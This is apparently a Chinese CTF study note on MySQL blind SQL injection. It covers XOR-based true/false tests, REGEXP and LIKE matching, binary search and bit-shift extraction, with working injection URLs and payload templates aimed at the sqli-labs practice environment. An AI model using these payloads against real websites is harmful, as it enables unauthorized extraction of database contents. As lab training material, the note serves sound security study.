0x01 目的
总结一下,在CTF比赛中常用的SQL盲注技巧,一直更新,目的是为了锻炼自己在比赛中,快速编写过滤字符的SQL盲注脚本,实现各种骚技巧
0x02 分析
(一 )^ 异或的使用:
mysql中实验结果:
mysql> select * from user where id = 1^0; ===> 做异或运算
+----+--------+----------+
| id | name | password |
+----+--------+----------+
| 1 | loecho | 123456 |
+----+--------+----------+
1 row in set (0.00 sec)
mysql> select * from user where id = 1^1; ====> 做异或运算
Empty set (0.00 sec)
实际使用:
1.其他截取方式,按照过滤规则和Fuzz结果变换
2.条件判断通过^来判断
3.编写脚本
实验:
构造Paylod:

恒假条件
http://127.0.0.1:32769/Less-8/?id=1'^(length(database())<0)^'--+

恒真条件
http://127.0.0.1:32769/Less-8/?id=1'^(length(database())>0)^'--+
脚本编写:
1.条件判断为,不存在标志为真,反之为假
2.Payload构造
http://127.0.0.1:32769/Less-8/?id=1'^(ascii(substr(database(),1,1))='115')^'--
脚本如下:

运行结果:

(二) 正则Regexp函数:
mysql 中的正则有三种常用的方式 like 、rlike 和 regexp ,其中 Like 是精确匹配,而 rlike 和 regexp 是模糊匹配(只要正则能满足匹配字符串的子字符串就成立为真!)
当然他们所使用的通配符略有差异:
(1)like 常用通配符:% 、_ 、escape
% : 匹配0个或任意多个字符
_ : 匹配任意一个字符
escape : 转义字符,可匹配%和_。如SELECT * FROM table_name WHERE column_name LIKE '/%/_%_' ESCAPE'/'
(2)rlike和regexp:常用通配符:. 、 、 [] 、 ^ 、 $ 、{n}*
. : 匹配任意单个字符
* : 匹配0个或多个前一个得到的字符
[] : 匹配任意一个[]内的字符,[ab]*可匹配空串、a、b、或者由任意个a和b组成的字符串。
^ : 匹配开头,如^s匹配以s或者S开头的字符串。
$ : 匹配结尾,如s$匹配以s结尾的字符串。
{n} : 匹配前一个字符反复n次。
实验:
1.库名为: security
2.Mid,substr 都可以截取
为了显示清楚,就不那数据库演示了,使用SQL-lab的第二关,可以联合查询的关卡,演示
构造Payload如下,2,3为显示位数:
http://192.168.0.108:88/Less-2/?id=-1 union select 1,2,3--+

在显示为上操作,截取第一位字母,为s:

http://192.168.0.108:88/Less-2/?id=-1 union select 1,mid(database(),1,1),3--+

配合正则来判断,现在是有显示情况,但是没有显示时,我们在只能利用盲注是来判断真假,
在我们知道条件下,构造一个为真的条件,看返回(判断第一位是否为s),返回1说名为真!:
http://192.168.0.108:88/Less-2/?id=-1 union select 1,mid(database(),1,1) regexp '^s',3--+

构造个假的来看,返回为0:
http://192.168.0.108:88/Less-2/?id=-1 union select 1,mid(database(),1,1) regexp '^a',3--+

通过上面实验我们就可以,来构造我们的脚本啦
但是在我测试过程中,还发现一个点,正则判断是时大小写是不敏感的,什么意思那,就是现在已知我们的库名为security,第一位为小写s,正则设置为 ^'S' ,大写S,还是会返回真
想了个解决办法就是加Ascii函数,转为ascii码值在比较,因为ascii码对应字母大小写
我们为了提交注入效率,要利用到二分的想法.
1.把数据按位截取,确定范围,可以通过正则来大致判断(看是否为0-9,a-z)
2.确定了大范围后,就可以从小范围中,利用二分法来读取数据
3.实际情况,变换截取方式,总的方法还是不变
提取数据方式:
and 1=(mid(database(),{},1) regexp '^{}')--+
脚本实现:


考虑大小写问题,为了看效果,我们查看一下数据库路径(里面包含大小写特殊符号),最终Payload:
and 1=(ascii((mid(@@datadir,{},1)) regexp '^{}')--+
(三) 利用移位符号 >>
效率相对于其他盲注来说,是最高的.基本原理,以为字母可以转换为八位的二进制说,在SQL注入中,我们诸位截取字符串,转为二进制数在进行诸位判断,每个字符串最多查询八次就会得到数据,分析如下:
比如查询一个 库名 : LoEcH0 的数据库名,普通盲注,我们获取到库名长度后,按照每位查询.
先贴上Ascii码表,可显字符(标记十进制:):

L : ascii码值(十进制): 76 次数: 32~76 = 44
o : ascii码值(十进制): 111 次数: 32~111 = 79
E : ascii码值(十进制): 69 次数: 32~69 = 37
c : ascii码值(十进制): 99 次数: 32~99 = 67
H : ascii码值(十进制): 72 次数: 32~72 = 40
0 : ascii码值(十进制): 48 次数: 32~99 = 67
而对应通过二进制查询,每位最多查8次就找到字符,DB_Length x 8= 8*Length 次,这是最多查询次数,实际次数是要小于这个次数的.
通过这个想法来构造Payload
